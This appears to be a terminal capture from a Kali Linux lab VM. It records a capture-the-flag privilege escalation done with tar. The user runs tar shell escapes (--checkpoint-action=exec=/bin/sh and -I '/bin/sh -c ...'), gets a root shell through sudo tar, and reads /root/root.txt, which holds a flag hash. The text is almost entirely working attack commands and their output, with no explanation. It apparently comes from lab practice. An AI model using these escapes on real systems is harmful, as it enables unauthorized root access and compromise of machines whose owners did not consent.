 eren@nivek:~$ tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
<null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
whoami
eren
exit
eren@nivek:~$ tar xf /dev/null -I '/bin/sh -c "sh <&2 1>&2"'
tar xf /dev/null -I '/bin/sh -c "sh <&2 1>&2"'
whoami
eren
exit
eren@nivek:~$ tar xf /dev/null -I '/bin/sh -c "sh <&2 1>&2"'
tar xf /dev/null -I '/bin/sh -c "sh <&2 1>&2"'
ls /root
ls: cannot open directory '/root': Permission denied
exit
tar: Child returned status 2
tar: Error is not recoverable: exiting now
eren@nivek:~$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
</dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
whoami
root
ls /root
Desktop
Documents
Downloads
Music
Pictures
Public
root.txt
Templates
Videos
cat /root/root.txt
299c10117c1940f21b70a391ca125c5d
KALI
BY OFFENSIVE SECURITY
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。